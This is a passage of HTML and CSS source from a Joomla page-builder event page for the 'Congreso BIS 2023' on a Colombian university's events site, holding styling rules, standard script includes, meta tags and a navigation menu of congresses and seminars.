rgba(135, 64, 74, 0.8) 27%, rgba(83, 68, 100, 0.7) 53%) transparent;}#sppb-addon-1695152440655 .sppb-addon-overlay-image-content:hover .overlay-background-style {background:transparent;}#sppb-addon-1695152440655 .overlay-image-button-wrap {margin:10px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1695152440655 .sppb-addon-title {margin: ;}#sppb-addon-1695152440655 .sppb-addon-subtitle {margin:px;}}@media (max-width:767px) {#sppb-addon-1695152440655 .sppb-addon-title {margin: ;}#sppb-addon-1695152440655 .sppb-addon-subtitle {margin:;}}#sppb-addon-1695152440655 #btn-1695152440655.sppb-btn-custom { background-color:#03E16D; color:#FFFFFF; font-size:16px;}#sppb-addon-1695152440655 #btn-1695152440655.sppb-btn-custom:hover { background-color:#00E66E; color:#FFFFFF;}#column-id-1695152440656{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1697141472544 {margin:0px 0px 30px 0px;}#sppb-addon-1697141472544 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1697141472544 a {color:#ffffff;}#sppb-addon-1697141472544 .sppb-addon-title {font-size:31px;letter-spacing:;font-weight:600;}#sppb-addon-1697141472544 .sppb-addon-overlay-image-content {height:380px;}#sppb-addon-1697141472544 .overlay-background-style {background:-webkit-linear-gradient(48deg, rgba(135, 64, 74, 0.8) 27%, rgba(83, 68, 100, 0.7) 53%) transparent;background:linear-gradient(48deg, rgba(135, 64, 74, 0.8) 27%, rgba(83, 68, 100, 0.7) 53%) transparent;}#sppb-addon-1697141472544 .sppb-addon-overlay-image-content:hover .overlay-background-style {background:transparent;}#sppb-addon-1697141472544 .overlay-image-button-wrap {margin:10px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1697141472544 .sppb-addon-title {margin: ;}#sppb-addon-1697141472544 .sppb-addon-subtitle {margin:px;}}@media (max-width:767px) {#sppb-addon-1697141472544 .sppb-addon-title {margin: ;}#sppb-addon-1697141472544 .sppb-addon-subtitle {margin:;}}#sppb-addon-1697141472544 #btn-1697141472544.sppb-btn-custom { background-color:#03E16D; color:#FFFFFF; font-size:16px;}#sppb-addon-1697141472544 #btn-1697141472544.sppb-btn-custom:hover { background-color:#00E66E; color:#FFFFFF;}.sp-page-builder .page-content #Asistentes{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;box-shadow:0 0 0 0 #ffffff;}#column-id-1686754010495{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1686343261471{padding-top:100px;padding-right:0px;padding-bottom:100px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#274592;background-image:url(/images/congreso-bis-2023/propuesta-comercial/propuesta-comercial-fondo_1.png);background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:0 0;box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #section-id-1686343261471 > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-1686343261472{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1688493955902 {margin:0px 0px 10px 0px;}#sppb-addon-1688493955902 {color:#ffffff;box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1688493955902 .sppb-addon-title {letter-spacing:;}#sppb-addon-1688493955902 h2.sppb-addon-title {margin:0px 0px 30px 0px; padding:0px 0px 0px 0px; }.sp-page-builder .page-content #section-id-1688503715893{padding-top:10px;padding-right:0px;padding-bottom:50px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;box-shadow:0 0 0 0 #ffffff;}#column-id-1688503715894{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1688503715896 {margin:0px 0px 30px 0px;}#sppb-addon-1688503715896 {color:#D9DBDE;box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1688503715896 a {color:#D9DBDE;}#sppb-addon-1688503715896 a:hover,#sppb-addon-1688503715896 a:focus,#sppb-addon-1688503715896 a:active {color:#D9DBDE;}#sppb-addon-1688503715896 .sppb-btn i {margin:0px 0px 0px 0px;}#sppb-addon-wrapper-1688503715897 {margin:-68px 0px 5px 0px;}#sppb-addon-1688503715897 {color:#000000;box-shadow:0px 0px 0px 0px #ffffff;border-radius:12px;}#sppb-addon-1688503715897 .sppb-animated-number {font-size:36px;line-height:36px;}#sppb-addon-1688503715897 .sppb-animated-number-title {font-size:12px;line-height:12px;}#sppb-addon-wrapper-1688503715898 {margin:0px 0px 0px 0px;}#sppb-addon-1688503715898 {color:#ffffff;box-shadow:0 0 0 0 #ffffff;}#sppb-addon-wrapper-1688503715905 {margin:0px 0px 30px 0px;}#sppb-addon-1688503715905 {color:#ffffff;box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1688503715905 .sppb-pricing-price {color:#ffffff;font-size:38px; line-height:38px;}#sppb-addon-1688503715905 .sppb-pricing-features {margin-bottom:40px;}#sppb-addon-1688503715905 .sppb-pricing-features ul li {font-size:19px; line-height:19px;margin-bottom:9px;}#sppb-addon-1688503715905 .sppb-pricing-price-container {margin-bottom:30px;}#sppb-addon-1688503715905 #btn-1688503715905.sppb-btn-custom{font-weight:700;}#sppb-addon-1688503715905 #btn-1688503715905.sppb-btn-custom { border-color:#ffffff;background-color:transparent; color:#ffffff;}#sppb-addon-1688503715905 #btn-1688503715905.sppb-btn-custom:hover { border-color:#4060FF; background-color:#4060FF; color:#fff;}#sppb-addon-1688503715905 .sppb-pricing-header .sppb-pricing-duration#sppb-addon-1688503715905 .sppb-pricing-header .sppb-pricing-price#sppb-addon-1688503715905 .sppb-pricing-header .sppb-addon-title,#sppb-addon-1688503715905 .sppb-pricing-features ul li,#sppb-addon-1688503715905 .sppb-pricing-price-container,#sppb-addon-1688503715905 {transition:.4s;}#sppb-addon-1688503715905:hover {transform:scale(1);box-shadow:0 0 0 0 #ffffff;}#column-id-1686343261479{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1688493954609 {margin:0px 0px 10px 0px;}#sppb-addon-1688493954609 {color:#ffffff;box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1688493954609 .sppb-addon-title {letter-spacing:;}#sppb-addon-1688493954609 h2.sppb-addon-title {margin:0px 0px 30px 0px; padding:0px 0px 0px 0px; }.sp-page-builder .page-content #section-id-1688493954908{padding-top:10px;padding-right:0px;padding-bottom:50px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;box-shadow:0 0 0 0 #ffffff;}#column-id-1688493954909{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1688493955823 {margin:0px 0px 30px 0px;}#sppb-addon-1688493955823 {color:#D9DBDE;box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1688493955823 a {color:#D9DBDE;}#sppb-addon-1688493955823 a:hover,#sppb-addon-1688493955823 a:focus,#sppb-addon-1688493955823 a:active {color:#D9DBDE;}#sppb-addon-1688493955823 .sppb-btn i {margin:0px 0px 0px 0px;}#sppb-addon-wrapper-1688493955828 {margin:-68px 0px 5px 0px;}#sppb-addon-1688493955828 {color:#000000;box-shadow:0px 0px 0px 0px #ffffff;border-radius:12px;}#sppb-addon-1688493955828 .sppb-animated-number {font-size:36px;line-height:36px;}#sppb-addon-1688493955828 .sppb-animated-number-title {font-size:12px;line-height:12px;}#sppb-addon-wrapper-1688493955837 {margin:0px 0px 0px 0px;}#sppb-addon-1688493955837 {color:#ffffff;box-shadow:0 0 0 0 #ffffff;}#sppb-addon-wrapper-1688493954914 {margin:0px 0px 30px 0px;}#sppb-addon-1688493954914 {color:#ffffff;box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1688493954914 .sppb-pricing-price {color:#ffffff;font-size:38px; line-height:38px;}#sppb-addon-1688493954914 .sppb-pricing-features {margin-bottom:40px;}#sppb-addon-1688493954914 .sppb-pricing-features ul li {font-size:19px; line-height:19px;margin-bottom:9px;}#sppb-addon-1688493954914 .sppb-pricing-price-container {margin-bottom:30px;}#sppb-addon-1688493954914 #btn-1688493954914.sppb-btn-custom{font-weight:700;}#sppb-addon-1688493954914 #btn-1688493954914.sppb-btn-custom { border-color:#ffffff;background-color:transparent; color:#ffffff;}#sppb-addon-1688493954914 #btn-1688493954914.sppb-btn-custom:hover { border-color:#4060FF; background-color:#4060FF; color:#fff;}#sppb-addon-1688493954914 .sppb-pricing-header .sppb-pricing-duration#sppb-addon-1688493954914 .sppb-pricing-header .sppb-pricing-price#sppb-addon-1688493954914 .sppb-pricing-header .sppb-addon-title,#sppb-addon-1688493954914 .sppb-pricing-features ul li,#sppb-addon-1688493954914 .sppb-pricing-price-container,#sppb-addon-1688493954914 {transition:.4s;}#sppb-addon-1688493954914:hover {transform:scale(1);box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #Ponente{padding-top:100px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;box-shadow:0 0 0 0 #ffffff;}#column-id-1686061706274{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1686061953252 {margin:0px 0px 0px 0px;}#sppb-addon-1686061953252 {box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #Casa_Comercial{padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-image:url(/images/congreso-bis-2023/barra-fucsia.png);background-repeat:no-repeat;background-size:cover;background-attachment:scroll;background-position:50% 50%;box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #Casa_Comercial > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-1686757540985{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1686343259418{padding-top:50px;padding-right:0px;padding-bottom:px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-image:url(/images/congreso-bis-2023/fondo-cuadrados.png);background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:0 0;box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #section-id-1686343259418 > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-1686343259416{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1686343835679 {margin:0px 0px 0px 0px;}#sppb-addon-1686343835679 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1686343835679 img{width:580px;max-width:580px;}#column-id-1686343259417{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1686344246883 {margin:0px 0px 0px 0px;}#sppb-addon-1686344246883 {color:#2e45bd;box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1686344246883 .sppb-addon-title {font-size:40px;letter-spacing:;font-weight:bold;}#sppb-addon-1686344246883 h2.sppb-addon-title {margin:0px 0px 30px 0px; padding:0px 0px 0px 0px; font-weight:bold;}#sppb-addon-wrapper-1686344522798 {margin:0px 0px 30px 0px;}#sppb-addon-1686344522798 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1686344522798 .sppb-ajaxt-contact-form .sppb-form-group input:not(.sppb-form-check-input) {border-radius:px;transition:.35s;}#sppb-addon-1686344522798 .sppb-ajaxt-contact-form div.sppb-form-group textarea{border-radius:px;transition:.35s;}#sppb-addon-1686344522798 .sppb-ajaxt-contact-form div.sppb-form-group {margin:0px 0px 20px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1686344522798 .sppb-ajaxt-contact-form div.sppb-form-group{margin:0px 0px 15px 0px;}}@media (max-width:767px) {#sppb-addon-1686344522798 .sppb-ajaxt-contact-form div.sppb-form-group {margin:0px 0px 15px 0px;}}.sp-page-builder .page-content #section-id-1686763841265{padding-top:50px;padding-right:0px;padding-bottom:20px;padding-left:0px;margin-top:50px;margin-right:50px;margin-bottom:50px;margin-left:50px;box-shadow:0 0 0 0 #ffffff;}#column-id-1686763841264{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1686763913286 {margin:0px 0px 30px 0px;}#sppb-addon-1686763913286 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1686763913286 .sppb-addon-openstreetmap {height:459px;}#column-id-1686775874064{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1686835778587 {margin:0px 0px 30px 0px;}#sppb-addon-1686835778587 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1686835778587 .sppb-addon-title {color:#2e45bd;font-size:46px;letter-spacing:0px;}#sppb-addon-1686835778587 .sppb-addon-image-overlay {background-color:rgba(41, 14, 98, 0.5);}#sppb-addon-1686835778587 .sppb-addon-image-layout-caption {letter-spacing:0px;}#sppb-addon-1686835778587 .sppb-image-layout-title {background:#fff;box-shadow:12px 0 0 #fff, -12px 0 0 #fff;}#sppb-addon-1686835778587 .sppb-image-layout-title {color:#2e45bd;font-size:46px;letter-spacing:0px;}#sppb-addon-1686835778587 .sppb-addon-image-layout-text {letter-spacing:0px;}#sppb-addon-1686835778587 .sppb-text-alignment {text-align:right;}#sppb-addon-1686835778587 .sppb-addon-image-layout-content .sppb-btn {margin:25px 0px 0px 0px;}#sppb-addon-1686835778587 #btn-1686835778587.sppb-btn-custom{letter-spacing:0px;}#sppb-addon-1686835778587 #btn-1686835778587.sppb-btn-custom { background-color:#e24b6b; color:#FFFFFF; padding:8px 22px 10px 22px; font-size:16px;}#sppb-addon-1686835778587 #btn-1686835778587.sppb-btn-custom:hover { background-color:#de6906; color:#FFFFFF;}.sp-page-builder .page-content #section-id-1686838119781{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;box-shadow:0 0 0 0 #ffffff;}#column-id-1686838119782{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1686838360982 {margin:0px 0px 0px 0px;}#sppb-addon-1686838360982 {color:#2e45bd;box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1686838360982 .sppb-addon-title {font-size:30px;letter-spacing:;font-weight:bold;}#sppb-addon-1686838360982 h2.sppb-addon-title {margin:0px 0px 30px 0px; padding:0px 0px 0px 0px; font-weight:bold;}#column-id-1686838192757{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1686838192789 {margin:0px 0px 0px 0px;}#sppb-addon-1686838192789 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1686838192789 .sppb-animated-number {color:#e24b6b;font-size:60px;line-height:60px;}#sppb-addon-1686838192789 .sppb-animated-number-title {font-size:30px;line-height:30px;}#column-id-1686838192827{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1686838212237 {margin:0px 0px 0px 0px;}#sppb-addon-1686838212237 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1686838212237 .sppb-animated-number {color:#e24b6b;font-size:60px;line-height:60px;}#sppb-addon-1686838212237 .sppb-animated-number-title {font-size:30px;line-height:30px;}#column-id-1686838192828{box-shadow:0 0 0 0 #fff;}#column-id-1686838192829{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1686838192835 {margin:0px 0px 30px 0px;}#sppb-addon-1686838192835 {color:#2e45bd;box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1686838192835 .sppb-addon-title {font-size:30px;letter-spacing:;font-weight:bold;}#sppb-addon-1686838192835 h2.sppb-addon-title {margin:20px 0px 0px 0px; padding:0px 0px 0px 0px; font-weight:bold;}.sp-page-builder .page-content #section-id-1686775874116{padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#2e45bd;box-shadow:0 0 0 0 #ffffff;}#column-id-1686775874115{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1686763842109{padding-top:30px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-image:url(/images/congreso-bis-2023/fondo-cuadrados.png);background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:0 0;box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #section-id-1686763842109 > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-1686763842107{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1686774898261{padding-top:10px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;box-shadow:0 0 0 0 #ffffff;}#column-id-1686774898262{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1686775901834 {margin:0px 0px 30px 0px;}#sppb-addon-1686775901834 {color:#2e45bd;box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1686775901834 .sppb-addon-title {color:#2e45bd;font-size:40px;}#sppb-addon-1686775901834 .animated-heading-highlighted-text {color:#EA4E68;}#sppb-addon-1686775901834 .animated-text-words-wrapper {color:#EA4E68;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1686775901834 .sppb-addon-title {margin: ;padding: ;}}@media (max-width:767px) {#sppb-addon-1686775901834 .sppb-addon-title {margin: ;padding: ;}}#column-id-1686774991091{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1686775116366 {margin:0px 0px 0px 0px;}#sppb-addon-1686775116366 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1686775116366 img{width:180px;max-width:180px;}#sppb-addon-wrapper-1686775392179 {margin:0px 0px 0px 0px;}#sppb-addon-1686775392179 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1686775392179 img{width:200px;max-width:200px;}#column-id-1687979135490{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1687979227755 {margin:15px 0px 0px 0px;}#sppb-addon-1687979227755 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1687979227755{ line-height:14px; }#column-id-1686763842108{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1686776409784 {margin:0px 0px 0px 0px;}#sppb-addon-1686776409784 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1686776409784 img{width:429px;max-width:429px;}.sp-page-builder .page-content #section-id-1686947774227{padding-top:5px;padding-right:0px;padding-bottom:5px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-image:url(/images/congreso-bis-2023/barra-fucsia.png);background-repeat:no-repeat;background-size:cover;background-attachment:scroll;background-position:50% 50%;box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #section-id-1686947774227 > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-1686947774228{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1686947774229 {margin:0px 0px 0px 0px;}#sppb-addon-1686947774229 {color:#ffffff;box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1686947774229 .sppb-addon-title {font-size:30px;letter-spacing:;font-weight:bold;}#sppb-addon-1686947774229 h2.sppb-addon-title {margin:0px 0px 0px 0px; padding:0px 0px 0px 0px; font-weight:bold;}.sp-page-builder .page-content #section-id-1686763841645{padding-top:20px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;box-shadow:0 0 0 0 #ffffff;}#column-id-1686763841643{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1686772955302 {margin:40px 0px 30px 0px;}#sppb-addon-1686772955302 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1686772955302 img{width:359px;max-width:359px;}#column-id-1686763841644{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1686773646730 {margin:0px 0px 30px 0px;}#sppb-addon-1686773646730 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1686773646730 img{width:252px;max-width:252px;}.sp-page-builder .page-content #section-id-1689256069461{padding-top:20px;padding-right:0px;padding-bottom:50px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;box-shadow:0 0 0 0 #ffffff;}#column-id-1689256069462{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1689256251219 {margin:0px 0px 30px 0px;}#sppb-addon-1689256251219 {color:#2e45bd;box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1689256251219 .sppb-addon-title {letter-spacing:;font-weight:bold;}#sppb-addon-1689256251219 h2.sppb-addon-title {margin:0px 0px 0px 0px; padding:0px 0px 0px 0px; font-weight:bold;}#column-id-1689256069464{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1689256069463 {margin:0px 0px 30px 0px;}#sppb-addon-1689256069463 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1689256069463 img{width:359px;max-width:359px;}#column-id-1689256069466{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1689256069465 {margin:0px 0px 0px 0px;}#sppb-addon-1689256069465 {box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #section-id-1697753018289{padding-top:20px;padding-right:0px;padding-bottom:50px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;box-shadow:0 0 0 0 #ffffff;}#column-id-1697753018290{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1697753018291 {margin:0px 0px 30px 0px;}#sppb-addon-1697753018291 {color:#E85069;box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1697753018291 .sppb-addon-title {letter-spacing:;font-weight:bold;}#sppb-addon-1697753018291 h2.sppb-addon-title {margin:0px 0px 0px 0px; padding:0px 0px 0px 0px; font-weight:bold;}#column-id-1697753018292{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1697753018293 {margin:0px 0px 30px 0px;}#sppb-addon-1697753018293 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1697753018293 img{width:359px;max-width:359px;}#column-id-1697753018294{box-shadow:0 0 0 0 #fff;}#sppb-addon-wrapper-1697753018295 {margin:0px 0px 0px 0px;}#sppb-addon-1697753018295 {box-shadow:0 0 0 0 #ffffff;}#sppb-addon-1697753018295 img{width:397px;max-width:397px;}body{font-family:Open Sans, sans-serif; font-size:14px; font-weight:normal; }h1{font-family:Open Sans, sans-serif; font-weight:300; }h2{font-family:Open Sans, sans-serif; font-weight:300; }h3{font-family:Montserrat, sans-serif; font-size:18px; font-weight:normal; }h4{font-family:Open Sans, sans-serif; font-weight:normal; }h5{font-family:Open Sans, sans-serif; font-weight:800; }h6{font-family:Open Sans, sans-serif; font-weight:800; }#sp-top-bar{ background-color:#f8f8f8;color:#999999; }#sp-bottom{ background-image:url("/images/world-map-dark.png");background-repeat:no-repeat;background-size:cover;background-attachment:scroll;background-position:50% 50%;background-color:#20232e;color:#959595;padding:100px 0px; }#sp-footer{ background-color:#1b1d26;color:#959595; }html{height:auto !important;overflow-x:hidden !important;}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"2bf9c6e151d64f8f0541cbff9481c4e9","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?19c226735ba688b9cf6ec8f18faff048" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?19c226735ba688b9cf6ec8f18faff048" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?19c226735ba688b9cf6ec8f18faff048" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.parallax.js" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/sppagebuilder.js" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.magnific-popup.min.js" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/sp_carousel.js" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/leaflet.js" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/leaflet.provider.js" type="text/javascript"></script>
	<script src="https://eventossantotobga.ustabuca.edu.co//components/com_sppagebuilder/assets/js/jquery.magnific-popup.min.js" type="text/javascript"></script>
	<script src="/templates/eschool/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/eschool/js/jquery.sticky.js" type="text/javascript"></script>
	<script src="/templates/eschool/js/main.js" type="text/javascript"></script>
	<script src="/templates/eschool/js/frontend-edit.js" type="text/javascript"></script>
	<script src="/media/mod_buaxua_floating/assets/buaxua_floating.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js?19c226735ba688b9cf6ec8f18faff048" type="text/javascript"></script>
	<script type="text/javascript">
;(function ($) {
	$.ajaxSetup({
		headers: {
			'X-CSRF-Token': Joomla.getOptions('csrf.token')
		}
	});
})(jQuery);
var sp_preloader = '0';

var sp_gotop = '0';

var sp_offanimation = 'fullScreen-top';

	</script>
	<meta property="og:title" content="Congreso BIS 2023" />
	<meta property="og:type" content="website" />
	<meta property="og:url" content="https://eventossantotobga.ustabuca.edu.co/index.php/home/congreso-bis-2023" />
	<meta property="og:site_name" content="Nuevo Evento" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:site" content="Nuevo Evento" />

                                </head>
                <body class="site com-sppagebuilder view-page no-layout no-task itemid-588 en-gb ltr  sticky-header layout-fluid off-canvas-menu-init">

                    <div class="body-wrapper">
                        <div class="body-innerwrapper">
                            <section id="sp-top-bar"><div class="container"><div class="row"><div id="sp-top1" class="col-xs-12 col-sm-6 col-md-6"><div class="sp-column "></div></div><div id="sp-top2" class="col-xs-12 col-sm-6 col-md-6"><div class="sp-column "><ul class="sp-contact-info"><li class="sp-contact-phone"><i class="fa fa-phone"></i> <a href="tel:+576076985858">+57 607 698 5858</a></li><li class="sp-contact-email"> <i class="fa fa-envelope-o" aria-hidden="true"></i> <a href="mailto:cedii@ustabuca.edu.co">cedii@ustabuca.edu.co</a></li></ul></div></div></div></div></section><header id="sp-header"><div class="container"><div class="row"><div id="sp-logo" class="col-xs-8 col-sm-2 col-md-2"><div class="sp-column "><h1 class="logo"><a href="/"><img class="sp-default-logo hidden-xs" src="/images/2023/New_Logo_Horizontal_V4.png" alt="Nuevo Evento"><img class="sp-retina-logo hidden-xs" src="/images/2023/New_Logo_Horizontal_V4.png" alt="Nuevo Evento" width="320" height="92"><img class="sp-default-logo visible-xs" src="/images/2023/New_Logo_Horizontal_V4.png" alt="Nuevo Evento"></a></h1></div></div><div id="sp-menu" class="col-xs-4 col-sm-10 col-md-10"><div class="sp-column ">			<div class='sp-megamenu-wrapper'>
				<a id="offcanvas-toggler" href="#"><i class="fa fa-bars"></i></a>
				<ul class="sp-megamenu-parent menu-fade-up hidden-sm hidden-xs"><li class="sp-menu-item sp-has-child active"><a  href="/index.php"  >Congreso y Seminarios</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item current-item active"><a  href="/index.php/home/congreso-bis-2023"  >Congreso BIS 2023</a></li><li class="sp-menu-item"><a  href="/index.php/home/congreso-optometria"  >Congreso Optometría</a></li><li class="sp-menu-item"><a  href="/index.php/home/congreso-derecho-aaa"  >Congreso Derecho AAA</a></li><li class="sp-menu-item"><a  href="/index.php/home/congreso-leth2025"  >Congreso LETH-2025</a></li><li class="sp-menu-item"><a  href="/index.php/home/expoingenieria-2024-cleantech"  >Expoingenieria 2024 Cleantech</a></li><li class="sp-menu-item"><a  href="/index.php/home/simposio-humanidades-2024"  >Simposio Humanidades 2024</a></li><li class="sp-menu-item"><a  href="/index.php/home/simposio-humanidades-2025"  >Simposio Humanidades 2025</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/index.php/conferencias-webinar-y-foros"  >Conferencias, Webinar y Foros</a><div class="sp-dropdown sp-dropdown-main sp-menu-center" style="width: 240px;left: -120px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/conferencias-webinar-y-foros/graduados"  >Graduados</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/index.php/cursos-y-talleres"  >Cursos y Talleres</a></li><li class="sp-menu-item"><a  href="/index.php/bienestar-u"  >Bienestar U</a></li><li class="sp-menu-item"><a  href="/index.php/en-vivo"  >En Vivo</a></li></ul>			</div>
		</div></div></div></div></header><section id="sp-page-title"><div class="row"><div id="sp-title" class="col-sm-12 col-md-12"><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><!-- Start Module BuaXua Floating --><div id="module_buaxua_floating_left" style="width:200px;height:105px;display:none;position:absolute;z-index:99999;"><a href="https://forms.gle/Rsy1ZGxZcxAhBn538"><img src="https://eventossantotobga.ustabuca.edu.co/images/congreso-bis-2023/botones/inscribete_2.png"></a></div><div id="module_buaxua_floating_right" style="width:1px;height:1px;display:none;position:absolute;z-index:99999;"><a href="https://www.joomtut.com"><img src="https://eventossantotobga.ustabuca.edu.co/media/mod_buaxua_floating/images/buaxua_floating_right_side.jpg"></a></div><!-- End Module BuaXua Floating --></div></div></div></div></div></section><section id="sp-main-body"><div class="row"><div id="sp-component" class="col-sm-12 col-md-12"><div class="sp-column "><div id="system-message-container">
	</div>

<div id="sp-page-builder" class="sp-page-builder  page-11">

	
	<div class="page-content">
